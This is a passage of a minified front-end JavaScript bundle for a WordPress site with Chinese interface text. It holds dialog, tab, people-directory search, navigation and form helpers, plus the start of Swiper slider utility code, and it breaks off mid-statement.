u=[`a[href]${l}${c}`,`area[href]${l}${c}`,`input:not([type="hidden"]):not([type="radio"])${l}${c}${d}`,`input[type="radio"]${l}${c}${d}`,`select${l}${c}${d}`,`textarea${l}${c}${d}`,`button${l}${c}${d}`,`details${l} > summary:first-of-type${c}`,`iframe${l}${c}`,`audio[controls]${l}${c}`,`video[controls]${l}${c}`,`[contenteditable]${l}${c}`,`[tabindex]${l}${c}`];function p(e){(e.querySelector("[autofocus]")||e).focus()}function f(e,t){if(t&&g(e))return e;if(function(e){return(!e.shadowRoot||"-1"!==e.getAttribute("tabindex"))&&!e.matches(":disabled,[hidden],[inert]")}(e))if(e.shadowRoot){let n=m(e.shadowRoot,t);for(;n;){const e=f(n,t);if(e)return e;n=h(n,t)}}else if("slot"===e.localName){const n=e.assignedElements({flatten:!0});t||n.reverse();for(const e of n){const n=f(e,t);if(n)return n}}else{let n=m(e,t);for(;n;){const e=f(n,t);if(e)return e;n=h(n,t)}}return!t&&g(e)?e:null}function m(e,t){return t?e.firstElementChild:e.lastElementChild}function h(e,t){return t?e.nextElementSibling:e.previousElementSibling}const g=e=>!e.shadowRoot?.delegatesFocus&&(e.matches(u.join(","))&&!(e=>!(!e.matches("details:not([open]) *")||e.matches("details>summary:first-of-type"))||!(e.offsetWidth||e.offsetHeight||e.getClientRects().length))(e));function v(e=document){const t=e.activeElement;return t?t.shadowRoot?v(t.shadowRoot)||document.activeElement:t:null}function y(e,t){const[n,r]=function(e){const t=f(e,!0);return[t,t?f(e,!1)||t:null]}(e);if(!n)return t.preventDefault();const i=v();t.shiftKey&&i===n?(r.focus(),t.preventDefault()):t.shiftKey||i!==r||(n.focus(),t.preventDefault())}function b(e,t){return function t(n){if(!n||n===document||n===window)return null;const r=w(n);return r&&(n=r),n.closest(e)||t(n.getRootNode().host)}(t)}function w(e){return e.assignedSlot||(e.parentNode?w(e.parentNode):null)}const E="data-a11y-dialog";class x{$el;id;previouslyFocused;shown;constructor(e){this.$el=e,this.id=this.$el.getAttribute(E)||this.$el.id,this.previouslyFocused=null,this.shown=!1,this.maintainFocus=this.maintainFocus.bind(this),this.bindKeypress=this.bindKeypress.bind(this),this.handleTriggerClicks=this.handleTriggerClicks.bind(this),this.show=this.show.bind(this),this.hide=this.hide.bind(this),this.$el.setAttribute("aria-hidden","true"),this.$el.setAttribute("aria-modal","true"),this.$el.setAttribute("tabindex","-1"),this.$el.hasAttribute("role")||this.$el.setAttribute("role","dialog"),document.addEventListener("click",this.handleTriggerClicks,!0)}destroy(){return this.fire("destroy").defaultPrevented||(this.hide(),document.removeEventListener("click",this.handleTriggerClicks,!0),this.$el.replaceWith(this.$el.cloneNode(!0))),this}show(e){if(this.shown)return this;return this.fire("show",e).defaultPrevented||(this.shown=!0,this.$el.removeAttribute("aria-hidden"),this.previouslyFocused=v(),"BODY"===this.previouslyFocused?.tagName&&e?.target&&(this.previouslyFocused=e.target),"focus"===e?.type?this.maintainFocus():p(this.$el),document.body.addEventListener("focus",this.maintainFocus,!0),this.$el.addEventListener("keydown",this.bindKeypress,!0)),this}hide(e){if(!this.shown)return this;return this.fire("hide",e).defaultPrevented||(this.shown=!1,this.$el.setAttribute("aria-hidden","true"),document.body.removeEventListener("focus",this.maintainFocus,!0),this.$el.removeEventListener("keydown",this.bindKeypress,!0),this.previouslyFocused?.focus?.()),this}on(e,t,n){return this.$el.addEventListener(e,t,n),this}off(e,t,n){return this.$el.removeEventListener(e,t,n),this}fire(e,t){const n=new CustomEvent(e,{detail:t,cancelable:!0});return this.$el.dispatchEvent(n),n}handleTriggerClicks(e){const t=e.composedPath()[0],n=b(`[${E}-show="${this.id}"]`,t),r=b(`[${E}-hide="${this.id}"]`,t),i=b(`[${E}-hide]`,t)&&b('[aria-modal="true"]',t)===this.$el;n&&this.show(e),(r||i)&&this.hide(e)}bindKeypress(e){if(b('[aria-modal="true"]',v())!==this.$el)return;let t=!1;try{t=!!this.$el.querySelector('[popover]:not([popover="manual"]):popover-open')}catch{}"Escape"!==e.key||"alertdialog"===this.$el.getAttribute("role")||t||(e.preventDefault(),this.hide(e)),"Tab"===e.key&&y(this.$el,e)}maintainFocus(){const e=v();b(`[aria-modal="true"], [${E}-ignore-focus-trap]`,e)||p(this.$el)}}function T(){for(const e of document.querySelectorAll("[data-a11y-dialog]"))new x(e)}"undefined"!==typeof document&&("loading"===document.readyState?document.addEventListener("DOMContentLoaded",T):T());var S=()=>{const e=document.getElementById("hks-dialog-modal");if(e){const t=new x(e);i("NewsletterModalCookie")||t.show(),t.on("hide",(()=>{document.querySelector('button, a[href], input, select, textarea, [tabindex]:not([tabindex="-1"])').focus(),s("NewsletterModalCookie","1",7)}))}},L=n(1651),A=n.n(L);n(2435);function M(){return M=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},M.apply(this,arguments)}class k{constructor(e,t={}){this.keys={end:35,home:36,left:37,up:38,right:39,down:40},this.direction={37:-1,38:-1,39:1,40:1},this.evtCallbacks={},e&&"string"==typeof e?(this.$tabs=document.querySelectorAll(e),this.$tabs?(this.settings=M({},{orientation:"horizontal",onCreate:null,onTabChange:null},t),this.$tabs.forEach((e=>{this.setupTabs(e)})),this.settings.onCreate&&"function"==typeof this.settings.onCreate&&this.settings.onCreate.call()):console.error("10up Tabs: Target not found. A valid target (tab area) must be used.")):console.error("10up Tabs: No target supplied. A valid target (tab area) must be used.")}destroy(e={}){this.removeAllEventListeners(),M({},{removeAttributes:!0},e).removeAttributes&&this.$tabs.forEach((e=>{e.querySelectorAll(".tab-content.is-active, .tab-item.is-active").forEach((e=>{e.classList.remove("is-active")})),e.querySelectorAll(".tab-content").forEach((e=>{e.removeAttribute("tabindex")}));const[t,n]=this.getTabLinksAndList(e);n.removeAttribute("aria-orientation"),t.forEach((e=>{e.removeAttribute("id"),e.removeAttribute("aria-selected"),e.removeAttribute("tabindex"),e.parentNode.removeAttribute("role");const t=e.getAttribute("aria-controls"),n=document.getElementById(t);n.removeAttribute("aria-labelledby"),n.removeAttribute("aria-hidden")}))}))}addEventListener(e,t,n){void 0===this.evtCallbacks[t]&&(this.evtCallbacks[t]=[]),this.evtCallbacks[t].push({element:e,callback:n}),e.addEventListener(t,n)}removeAllEventListeners(){Object.keys(this.evtCallbacks).forEach((e=>{this.evtCallbacks[e].forEach((({element:t,callback:n})=>{t.removeEventListener(e,n)}))}))}getTabLinksAndList(e){const t=e.querySelector(".tab-control");return[t.querySelectorAll('.tab-list [role="tab"]'),t.querySelector(".tab-list")]}setupTabs(e){const[t,n]=this.getTabLinksAndList(e);n.setAttribute("aria-orientation",this.settings.orientation),t.forEach((n=>{const r=n.getAttribute("aria-controls"),i=`tab-${r}`,s=document.getElementById(r);n.setAttribute("id",i),n.setAttribute("aria-selected",!1),n.setAttribute("tabindex",-1),n.parentNode.setAttribute("role","presentation"),s.setAttribute("aria-labelledby",i),s.setAttribute("aria-hidden",!0),this.addEventListener(n,"click",(t=>{t.preventDefault(),t.target.parentNode.classList.contains("is-active")||this.goToTab(t,e)})),this.addEventListener(n,"keyup",(t=>{32!==t.which||t.target.parentNode.classList.contains("is-active")||(t.preventDefault(),this.goToTab(t,e))})),this.addEventListener(n,"keydown",(n=>{const r=n.keyCode,i=this.determineNextTab(n,e,t);switch(r){case this.keys.end:n.preventDefault(),this.goToTab(parseInt(t.length-1,10),e,!0);break;case this.keys.home:n.preventDefault(),this.goToTab(0,e,!0);break;case this.keys.up:case this.keys.down:"vertical"===this.settings.orientation&&(n.preventDefault(),this.goToTab(i,e,!0))}})),this.addEventListener(n,"keyup",(n=>{const r=n.keyCode,i=this.determineNextTab(n,e,t);switch(r){case this.keys.left:case this.keys.right:"horizontal"===this.settings.orientation&&this.goToTab(i,e,!0)}}))})),this.goToTab(0,e)}determineNextTab(e,t,n){const r=e.keyCode,i=t.querySelector('.tab-list li.is-active [role="tab"]'),s=[].indexOf.call(n,i),o=parseInt(s+this.direction[r],10);return o>=n.length?0:o<0?parseInt(n.length-1,10):o}goToTab(e,t,n=!1){const r=typeof e,i="function"===r||"object"===r&&!!e,s=t.querySelectorAll('.tab-list li [role="tab"]'),o=t.querySelector('.tab-list li.is-active [role="tab"]');if(o){const e=o.getAttribute("aria-controls"),t=document.getElementById(e);o.setAttribute("aria-selected","false"),o.setAttribute("tabindex",-1),o.parentNode.classList.remove("is-active"),t.setAttribute("aria-hidden",!0),t.classList.remove("is-active"),t.removeAttribute("tabindex")}const a=i?e.target:s[e];if(a){const e=a.getAttribute("aria-controls"),t=document.getElementById(e);a.setAttribute("aria-selected","true"),a.removeAttribute("tabindex"),a.parentNode.classList.add("is-active"),n&&a.focus(),t.setAttribute("aria-hidden",!1),t.classList.add("is-active"),t.setAttribute("tabindex",0),this.settings.onTabChange&&"function"==typeof this.settings.onTabChange&&this.settings.onTabChange.call()}}}var C=()=>{const e=document.querySelectorAll("#people-directory-filter .people-directory__filter-option");e&&e.length>0&&e.forEach((e=>{const t=e.querySelector("select"),n=document.createElement("button");n.classList.add("reset-select-button"),e.appendChild(n),n.addEventListener("click",(()=>{e.querySelector("select").value="",e.querySelector("select").dispatchEvent(new Event("change",{bubbles:!0})),t.classList.remove("is-active")})),t.addEventListener("input",(e=>{""!==e.target.value?e.target.classList.add("is-active"):e.target.classList.remove("is-active")}))}))};const O=()=>{const e=Array.from(document.querySelectorAll(".people-directory__search-content .people-directory__results-group")),t=document.querySelector(".people-directory__search-content .people-directory__filter-description"),n=document.querySelector(".people-directory__filter-link");e.forEach((e=>{e&&(e.innerHTML="",e.classList.add("is-loading"))})),n&&n.remove(),t&&(t.innerText="")},_=e=>{const t=document.getElementById("people-directory-filter"),n=document.querySelector(".page-numbers.current"),r=document.querySelector(".people-directory__tablist-intro"),i=new FormData(t);let s=parseInt(e.target.innerText,10);n&&e.target.classList.contains("prev")?s=parseInt(n.innerText,10)-1:n&&e.target.classList.contains("next")&&(s=parseInt(n.innerText,10)+1),O(),r&&r.scrollIntoView(),P(t.getAttribute("action"),i,s,!0),e.preventDefault()},P=(e,t,n=1)=>{if(!e)return!1;const r=[];let i=e,s="?active=all-people";for(const e of t)"keyword"!==e[0]&&""===e[1]||(i+=`&${e[0]}=${e[1]}`),"keyword"!==e[0]&&""!==e[1]&&r.push({key:e[0],value:e[1]}),""!==e[1]&&(s+=`&${e[0]}=${e[1]}`);return i+="&per_page=33",n&&(i+=`&page=${parseInt(n,10)}`),window.history.replaceState(null,null,s),new Promise(((e,t)=>{const r=new XMLHttpRequest;r.open("GET",i,!0),r.onload=()=>{if(O(),200===r.status){const e=JSON.parse(r.response),t=document.createElement("section");t.classList.add("people-directory__results-group--featured");const i=document.createElement("h2");i.classList.add("people-directory__results-heading"),e.featured_section_title&&e.featured&&e.featured.length>0&&(i.innerText=e.featured_section_title);const s=document.createElement("ul");s.classList.add("people-directory__results-list");const o=document.createElement("section"),a=document.createElement("h2");a.classList.add("people-directory__results-heading"),e.subtitle&&(a.innerText=e.subtitle);const l=document.createElement("ul");l.classList.add("people-directory__results-list");const c=wp.template("people-card"),d=document.createElement("div");d.classList.add("search-pagination");const u=document.querySelector(".people-directory__search-content .people-directory__filter-description");if(u&&(e.label&&(u.innerHTML=A().sanitize(e.label)),e.link)){const t=document.createElement("a");if(t.classList.add("people-directory__filter-link","link-underline"),e.link.link){t.innerText=e.link.text;const n=document.createElement("span");n.classList.add("icon","icon-link-arrow","icon-sm","icon--after"),t.appendChild(n),t.setAttribute("href",e.link.link),u.parentElement.appendChild(t)}}const p=document.createDocumentFragment(),f=document.querySelector(".people-directory__search-content .people-directory__results-group");if(f.classList.remove("is-loading"),f.parentElement.classList.remove("people-directory__results--grouped"),e.posts&&e.posts.length>0){e.posts.forEach((t=>{if("undefined"===typeof t.id)return;const n=document.createElement("div");let r="";const i=t?.title_1||"",o=t?.primary_office||"";if(t?.thumbnail_image&&e.upload_dir)if("undefined"!==typeof t.thumbnail_image.wide&&"undefined"!==typeof t.thumbnail_image.wide.file&&"undefined"!==typeof t.thumbnail_image.wide.sizes&&"undefined"!==typeof t.thumbnail_image.wide.sizes.medium_large&&"undefined"!==typeof t.thumbnail_image.wide.sizes.medium_large.file){const n=t.thumbnail_image.wide.file.split("/");n&&n.pop(),r=`${e.upload_dir}${n.join("/")}/${t.thumbnail_image.wide.sizes.medium_large.file}`}else if("undefined"!==typeof t.thumbnail_image.square&&"undefined"!==typeof t.thumbnail_image.square.file&&"undefined"!==typeof t.thumbnail_image.square.sizes&&"undefined"!==typeof t.thumbnail_image.square.sizes.medium_large&&"undefined"!==typeof t.thumbnail_image.square.sizes.medium_large.file){const n=t.thumbnail_image.square.file.split("/");n&&n.pop(),r=`${e.upload_dir}${n.join("/")}/${t.thumbnail_image.square.sizes.medium_large.file}`}else"undefined"!==typeof t.thumbnail_image.square&&"undefined"!==typeof t.thumbnail_image.square.file?r=`${e.upload_dir}${t.thumbnail_image.square.file}`:"undefined"!==typeof t.thumbnail_image.wide&&"undefined"!==typeof t.thumbnail_image.wide.file&&(r=`${e.upload_dir}${t.thumbnail_image.wide.file}`);n.innerHTML=A().sanitize(c({name:t.title.rendered,link:t.link,title:i,office:o,image:r})),e.featured.includes(t.id)?s.appendChild(n.querySelector(".people-directory__results-item")):l.appendChild(n.querySelector(".people-directory__results-item"))}));const r=document.createElement("section");r.classList.add("people-directory__results-footer"),e.related_link_text&&e.related_links&&e.related_links.length&&e.related_links.forEach(((t,n)=>{const i=document.createElement("a");i.setAttribute("href",t.link),i.classList.add("link-underline");const s=document.createElement("span"),o=(new DOMParser).parseFromString(t.label,"text/html");s.innerText=o.documentElement.textContent,s.classList.add("link-underline"),i.appendChild(s),n<e.related_links.length-1&&i.appendChild(document.createTextNode(", ")),t.label&&r.appendChild(i)})),f.parentElement.classList.add("people-directory__results--grouped"),e.featured_section_title&&e.featured&&e.featured.length>0&&n<=1&&p.appendChild(i),e.featured&&e.featured.length>0&&n<=1&&(t.appendChild(s),p.appendChild(t)),(e.posts.length>e.featured.length||parseInt(e.page,10)>1)&&(o.appendChild(l),p.appendChild(a),p.appendChild(o)),e.related_links&&e.related_links.length&&p.appendChild(r)}if(e.pagination){d.innerHTML=A().sanitize(e.pagination),p.appendChild(d);const t=Array.from(d.querySelectorAll(".page-numbers"));t.length>0&&t.forEach((e=>{e.addEventListener("click",(function(e){_(e)}))}))}f.appendChild(p)}else t(r.response)},r.onerror=()=>t(r.statusText),r.send()}))};var I=()=>{(()=>{const e=document.getElementById("people-directory-filter"),t=!!e&&e.getAttribute("data-active-tab"),n=document.querySelector(".tab-item--all-people");new k(".tabs",{onCreate(){e&&n&&t&&"all-people"===t&&n.click()}})})(),(()=>{const e=document.querySelector(".people-directory__filter-form");if(null===e)return;const t=e.getAttribute("data-active-tab"),n=Array.from(document.querySelectorAll(".page-numbers")),r=Array.from(e.querySelectorAll(".people-directory__filter-select, .people-directory__filter-search"));e.onsubmit=function(){return!1};const i=()=>{const t=new FormData(e);O(),P(e.getAttribute("action"),t)};if(r.length>0&&r.forEach((e=>{e.addEventListener("change",(function(e){i(),e.preventDefault()})),e.classList.contains("people-directory__filter-search")&&e.addEventListener("search",(function(e){i(),e.preventDefault()}))})),n.length>0&&n.forEach((e=>{e.addEventListener("click",(function(e){_(e)}))})),"all-people"===t){const t=document.getElementById("people-directory__tabs");i(),e.setAttribute("data-active-tab",""),t&&window.scrollTo(t.offsetLeft,t.offsetTop)}})(),C()};var D=()=>{const e=document.querySelectorAll(".js-post-grid-toggle");0!==e.length&&e.forEach((e=>{e.addEventListener("click",(()=>function(e){const t=e.parentElement.querySelector(".js-post-grid-hidden"),n=e.querySelector(".js-post-grid-toggle-text");e.classList.toggle("is-expanded"),null!==t&&t.classList.toggle("is-open"),null!==n&&("查看更多内容"===n.innerHTML?n.innerHTML="查看更少":n.innerHTML="查看更多内容")}(e)),!1)}))};var N=()=>{document.documentElement.classList.add("touch--ios-animation");document.querySelectorAll(".grid-card__link-wrapper").forEach((e=>{e.addEventListener("touchstart",(e=>{e.currentTarget.classList.add("touch--ios-event")}),{passive:!0}),e.addEventListener("touchend",(e=>{e.currentTarget.classList.remove("touch--ios-event")}),{passive:!0})}))},j=n(2784),$=n.n(j);var R=()=>{const e=()=>{const e=window.innerWidth-document.body.clientWidth+"px";document.body.style.setProperty("--scroll-bar",e)},t=$()((()=>{e()}),500);window.addEventListener("resize",t),e()};var q=()=>{const e=document.querySelectorAll(".anchor__smooth-scroll");function t(e){e.preventDefault();const t=this.getAttribute("href"),{offsetTop:n}=document.querySelector(t);window.scroll({top:n,behavior:"smooth"})}if(Array.isArray(e)&&0!==e.length)for(const n of e)n.addEventListener("click",t)};var z=()=>{const e=document.getElementById("js-interactive-embed"),t=document.getElementById("js-interactive-embed-toggle");if(e&&t){let n=e.offsetHeight;e.style.height=`${n}px`;const r=e.children,i=$()((()=>{n=0,r.forEach((e=>{n+=e.offsetHeight})),e.style.height=`${n}px`}),500);window.addEventListener("resize",i),t.addEventListener("click",(n=>{n.preventDefault();"true"===e.getAttribute("aria-hidden")?(e.setAttribute("aria-hidden","false"),t.textContent=t.dataset.hideText):(e.setAttribute("aria-hidden","true"),t.textContent=t.dataset.showText)})),e.setAttribute("aria-hidden",!0)}};const F=["Tab","ArrowUp","ArrowDown"];class B{constructor(){this.elements=[],this.isEnabled=!1,this.focusIndex=-1,document.body.addEventListener("keydown",this.handleKeydown.bind(this))}handleKeydown(e){if(!this.isEnabled||!F.includes(e.key))return;e.preventDefault();let t=0;switch(e.key){case"Tab":t=1,e.shiftKey&&(t=-1);break;case"ArrowUp":t=-1;break;case"ArrowDown":t=1}this.focusIndex+=t,this.focusIndex<0?this.focusIndex=this.elements.length-1:this.focusIndex===this.elements.length&&(this.focusIndex=0),this.elements[this.focusIndex].focus()}enable(...e){this.isEnabled=!0,this.elements=e,setTimeout((()=>{this.focusIndex=this.elements.findIndex((e=>e===document.activeElement))}),51)}disable(){this.isEnabled=!1,this.elements=[],this.focusIndex=-1}}const H=["a[href]","area[href]","input:not([disabled])","select:not([disabled])","textarea:not([disabled])","button:not([disabled])"].join(",");var G=()=>{let e=!1;const t=document.querySelector(".js-nav-toggle"),n=t.getAttribute("aria-controls"),r=document.getElementById(n),i=window.matchMedia("(min-width: 1220px)"),s=(o=r,Array.from(o.querySelectorAll(H)).filter((e=>"-1"!==e.getAttribute("tabindex"))));var o;const a=new B,l=()=>{e=!0,r.setAttribute("aria-hidden","false"),t.setAttribute("aria-expanded","true"),!1===i.matches&&a.enable(t,...s)},c=()=>{e=!1,r.setAttribute("aria-hidden","true"),t.setAttribute("aria-expanded","false"),!1===i.matches&&a.disable()},d=t=>{"Escape"===t.key&&e&&"Escape"===t.key&&c()},u=()=>{0!==r.length&&("true"===r.getAttribute("aria-hidden")&&"false"===t.getAttribute("aria-expanded")?l():c())},p=()=>{i.addEventListener("change",p),!1===i.matches?(t.addEventListener("click",u),document.body.addEventListener("keydown",d),c()):(l(),document.body.removeEventListener("keydown",d))};0!==t.length&&p()};var W=()=>{const e=document.querySelectorAll(".hks-modal-popup-block");e.length&&[...e].forEach((e=>{const t=e.querySelector(".cta-link"),n=e.getAttribute("id");if(t){const r=e.querySelector(".wp-block-group");r.classList.add("dialog");const i=new x(r,t);if(i.on("show",(function(){"function"===typeof gformInitChosenFields&&(gformInitChosenFields(".chosen-multi-select .gfield_select","没有匹配的结果"),gformInitChosenFields("#input_7_13","没有匹配的结果")),"function"===typeof renderRecaptcha&&renderRecaptcha()})),t.addEventListener("click",(e=>{i.show(),e.preventDefault()})),n){const e=document.querySelectorAll(`a[href="#${n}"], a[rel="#${n}"]`);e.length&&[...e].forEach((e=>{e.addEventListener("click",(e=>{i.show(),e.preventDefault()}))}))}}}))};var V=()=>{"undefined"!==typeof gform&&jQuery(document).on("gform_post_render",(function(){const e=document.querySelectorAll(".ginput_container_multiselect");if(e)for(const[t,n]of Object.entries(e))if(parseInt(t,10)>=0&&"object"===typeof n){const e=`${n.querySelectorAll("select")[0].getAttribute("id")}`;gformInitChosenFields(`#${e}`,"没有匹配的结果"),jQuery(`#${e}`).trigger("chosen:updated")}})),jQuery(document).on("gform_post_render",(function(){const e=document.querySelectorAll(".ginput_container_multiselect");if(e)for(const[t,n]of Object.entries(e))if(parseInt(t,10)>=0&&"object"===typeof n){const e=`${n.querySelectorAll("select")[0].getAttribute("id")}`;gformInitChosenFields(`#${e}`,"没有匹配的结果"),jQuery(`#${e}`).trigger("chosen:updated")}}))};function U(e){return null!==e&&"object"===typeof e&&"constructor"in e&&e.constructor===Object}function Y(e,t){void 0===e&&(e={}),void 0===t&&(t={});const n=["__proto__","constructor","prototype"];Object.keys(t).filter((e=>n.indexOf(e)<0)).forEach((n=>{"undefined"===typeof e[n]?e[n]=t[n]:U(t[n])&&U(e[n])&&Object.keys(t[n]).length>0&&Y(e[n],t[n])}))}const X={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector(){return null},querySelectorAll(){return[]},getElementById(){return null},createEvent(){return{initEvent(){}}},createElement(){return{children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName(){return[]}}},createElementNS(){return{}},importNode(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function K(){const e="undefined"!==typeof document?document:{};return Y(e,X),e}const Q={document:X,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle(){return{getPropertyValue(){return""}}},Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia(){return{}},requestAnimationFrame(e){return"undefined"===typeof setTimeout?(e(),null):setTimeout(e,0)},cancelAnimationFrame(e){"undefined"!==typeof setTimeout&&clearTimeout(e)}};function J(){const e="undefined"!==typeof window?window:{};return Y(e,Q),e}function Z(e,t){return void 0===t&&(t=0),setTimeout(e,t)}function ee(){return Date.now()}function te(e,t){void 0===t&&(t="x");const n=J();let r,i,s;const o=function(e){const t=J();let n;return t.getComputedStyle&&(n=t.getComputedStyle(e,null)),!n&&e.currentStyle&&(n=e.currentStyle),n||(n=e.style),n}(e);return n.WebKitCSSMatrix?(i=o.transform||o.webkitTransform,i.split(",").length>6&&(i=i.split(", ").map((e=>e.replace(",","."))).join(", ")),s=new n.WebKitCSSMatrix("none"===i?"":i)):(s=o.MozTransform||o.OTransform||o.MsTransform||o.msTransform||o.transform||o.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),r=s.toString().split(",")),"x"===t&&(i=n.WebKitCSSMatrix?s.m41:16===r.length?parseFloat(r[12]):parseFloat(r[4])),"y"===t&&(i=n.WebKitCSSMatrix?s.m42:16===r.length?parseFloat(r[13]):parseFloat(r[5])),i||0}function ne(e){return"object"===typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function re(){const e=Object(arguments.length<=0?void 0:arguments[0]),t=["__proto__","constructor","prototype"];for(let r=1;r<arguments.length;r+=1){const i=r<0||arguments.length<=r?void 0:arguments[r];if(void 0!==i&&null!==i&&(n=i,!("undefined"!==typeof window&&"undefined"!==typeof window.HTMLElement?n instanceof HTMLElement:n&&(1===n.nodeType||11===n.nodeType)))){const n=Object.keys(Object(i)).filter((e=>t.indexOf(e)<0));for(let t=0,r=n.length;t<r;t+=1){const r=n[t],s=Object.getOwnPropertyDescriptor(i,r);void 0!==s&&s.enumerable&&(ne(e[r])&&ne(i[r])?i[r].__swiper__?e[r]=i[r]:re(e[r],i[r]):!ne(e[r])&&ne(i[r])?(e[r]={},i[r].__swiper__?e[r]=i[r]:re(e[r],i[r])):e[r]=i[r])}}}var n;return e}function ie(e,t,n){e.style.setProperty(t,n)}function se(e){let{swiper:t,targetPosition:n,side:r}=e;const i=J(),s=-t.translate;let o,a=null;const l=t.params.speed;t.wrapperEl.style.scrollSnapType="none",i.cancelAnimationFrame(t.cssModeFrameID);const c=n>s?"next":"prev",d=(e,t)=>"next"===c&&e>=t||"prev"===c&&e<=t,u=()=>{o=(new Date).getTime(),null===a&&(a=o);const e=Math.max(Math.min((o-a)/l,1),0),c=.5-Math.cos(e*Math.PI)/2;let p=s+c*(n-s);if(d(p,n)&&(p=n),t.wrapperEl.scrollTo({[r]:p}),d(p,n))return t.wrapperEl.style.overflow="hidden",t.wrapperEl.style.scrollSnapType="",setTimeout((()=>{t.wrapperEl.style.overflow="",t.wrapperEl.scrollTo({[r]:p})})),void i.cancelAnimationFrame(t.cssModeFrameID);t.cssModeFrameID=i.requestAnimationFrame(u)};u()}function oe(e){return e.querySelector(".swiper-slide-transform")||e.shadowRoot&&e.shadowRoot.querySelector(".swiper-slide-transform")||e}function ae(e,t){void 0===t&&(t="");const n=J(),r=[...e.children];return n.HTMLSlotElement&&e instanceof HTMLSlotElement&&r.push(...e.assignedElements()),t?r.filter((e=>e.matches(t))):r}function le(e){try{return void console.warn(e)}catch(e){}}function ce(e,t){void 0===t&&(t=[]);const n=document.createElement(e);return n.classList.add(...Array.isArray(t)?t:function(e){return void 0===e&&(e=""),e.trim().split(" ").filter((e=>!!e.trim()))}(t)),n}function de(e,t){return J().getComputedStyle(e,null).getPropertyValue(t)}function ue(e){let t,n=e;if(n){for(t=0;null!==(n=n.previousSibling);)1===n.nodeType&&(t+=1);return t}}function pe(e,t){const n=[];let r=e.parentElement;for(;r;)t?r.matches(t)&&n.push(r):n.push(r),r=r.parentElement;return n}function fe(e,t){t&&e.addEventListener("transitionend",(function n(r){r.target===e&&(t.call(e,r),e.removeEventListener("transitionend",n))}))}function me(e,t,n){const r=J();return n?e["width"===t?"offsetWidth":"offsetHeight"]+parseFloat(r.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-right":"margin-top"))+parseFloat(r.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-left":"margin-bottom")):e.offsetWidth}function he(e){return(Array.isArray(e)?e:[e]).filter((e=>!!e))}function ge(e,t){void 0===t&&(t=""),"undefined"!==typeof trustedTypes?e.innerHTML=trustedTypes.createPolicy("html",{createHTML:e=>e}).createHTML(t):e.innerHTML=t}let ve,ye,be;function we(){return ve||(ve=function(){const e=J(),t=K();return{smoothScroll:t.documentElement&&t.documentElement.style&&"scrollBehavior"in t.documentElement.style,touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch)}}()),ve}function Ee(e){return void 0===e&&(e={}),ye||(ye=function(e){let{userAgent:t}=void 0===e?{}:e;const n=we(),r=J(),i=r.navigator.platform,s=t||r.navigator.userAgent,o={ios:!1,android:!1},a=r.screen.width,l=r.screen.height,c=s.match(/(Android);?[\s\/]+([\d.]+)?/);let d=s.match(/(iPad).*OS\s([\d_]+)/);const u=s.match(/(iPod)(.*OS\s([\d_]+))?/),p=!d&&s.match(/(iPhone\sOS|iOS)\s([\d_]+)/),f="Win32"===i;let m="MacIntel"===i;return!d&&m&&n.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(`${a}x${l}`)>=0&&(d=s.match(/(Version)\/([\d.]+)/),d||(d=[0,1,"13_0_0"]),m=!1),c&&!f&&(o.os="android",o.android=!0),(d||p||u)&&(o.os="ios",o.ios=!0),o}(e)),ye}function xe(){return be||(be=function(){const e=J(),t=Ee();let n=!1;function r(){const t=e.navigator.userAgent.toLowerCase();return t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0}if(r()){const t=String(e.navigator.userAgent);if(t.includes("Version/")){const[e,r]=t.split("Version/")[1].split(" ")[0].split(".").map((e=>Number(e)));n=e<16||16===e&&r<2}}const i=/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent),s=r();return{isSafari:n||s,needPerspectiveFix:n,need3dFix:s||i&&t.ios,isWebView:i}}()),be}var Te={on(e,t,n){const r=this;if(!r.eventsListeners||r.destroyed)return r;if("function"!==typeof t)return r;const i=n?"unshift":"push";return e.split(" ").forEach((e=>{r.eventsListeners[e]||(r.eventsListeners[e]=[]),r.eventsListeners[e][i](t)})),r},once(e,t,n){const r=this;if(!r.eventsListeners||r.destroyed)return r;if("function"!==typeof t)return r;function i(){r.off(e,i),i.__emitterProxy&&delete i.__emitterProxy;for(var n=arguments.length,s=new Array(n),o=0;o<n;o++)s[o]=arguments[o];t.apply(r,s)}return i.__emitterProxy=t,r.on(e,i,n)},onAny(e,t){const n=this;if(!n.eventsListeners||n.destroyed)return n;if("function"!==typeof e)return n;const r=t?"unshift":"push";return n.eventsAnyListeners.indexOf(e)<0&&n.eventsAnyListeners[r](e),n},offAny(e){const t=this;if(!t.eventsListeners||t.destroyed)return t;if(!t.eventsAnyListeners)return t;const n=t.eventsAnyListeners.indexOf(e);return n>=0&&t.eventsAnyListeners.splice(n,1),t},off(e,t){const n=this;return!n.eventsListeners||n.destroyed?n:n.eventsListeners?(e.split(" ").forEach((e=>{"undefined"===typeof t?n.eventsListeners[e]=[]:n.eventsListeners[e]&&n.eventsListeners[e].forEach(((r,i)=>{(r===t||r.__emitterProxy&&r.__emitterProxy===t)&&n.eventsListeners[e].splice(i,1)}))})),n):n},emit(){const e=this;if(!e.eventsListeners||e.destroyed)return e;if(!e.eventsListeners)return e;let t,n,r;for(var i=arguments.length,s=new Array(i),o=0;o<i;o++)s[o]=arguments[o];"string"===typeof 